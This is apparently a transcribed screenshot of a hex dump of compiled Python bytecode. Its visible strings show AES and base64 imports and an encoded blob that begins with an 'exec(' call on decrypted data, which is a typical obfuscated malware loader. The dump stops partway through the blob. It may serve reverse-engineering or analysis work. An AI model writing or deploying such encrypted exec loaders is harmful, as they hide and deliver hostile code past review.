 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
63 00 00 00 00 00 00 00 00 03 00 00 00 40 00 00 c............@..
: 00 73 86 00 00 00 64 00 00 64 01 00 6C 00 00 6D .s†...d..d..l..m
: 01 00 5A 02 00 01 64 00 00 64 02 00 6C 03 00 5A ..Z...d..d..l..Z
: 03 00 64 00 00 64 02 00 6C 04 00 5A 04 00 64 00 ..d..d..l..Z..d.
: 00 64 02 00 6C 05 00 5A 05 00 64 00 00 64 02 00 .d..l..Z..d..d..
: 6C 06 00 5A 06 00 64 00 00 64 02 00 6C 07 00 5A l..Z..d..d..l..Z
: 07 00 64 00 00 64 02 00 6C 08 00 5A 08 00 64 00 ..d..d..l..Z..d.
: 00 64 02 00 6C 09 00 5A 09 00 64 00 00 64 03 00 .d..l..Z..d..d..
: 6C 0A 00 6D 0B 00 5A 0C 00 01 65 0C 00 64 04 00 l..m..Z...e..d..
: 83 01 00 64 02 00 04 55 64 02 00 53 28 05 00 00 ƒ..d...Ud..S(...
: 00 69 FF FF FF FF 28 01 00 00 00 74 03 00 00 00 .iÿÿÿÿ(....t....
: 41 45 53 4E 28 01 00 00 00 74 09 00 00 00 62 36 AESN(....t....b6
: 34 64 65 63 6F 64 65 73 3C 0C 00 00 5A 58 68 6C 4decodes<...ZXhl
: 59 79 68 7A 62 6B 64 6D 55 69 35 75 5A 58 63 6F YyhzbkdmUi5uZXco
: 49 6D 30 73 4D 31 52 56 64 6B 70 4B 63 46 5A 73 Im0sM1RVdkpKcFZs
: 55 31 52 6B 51 69 78 6C 51 6C 4D 33 52 47 46 49 U1RkQixlQlM3RGFI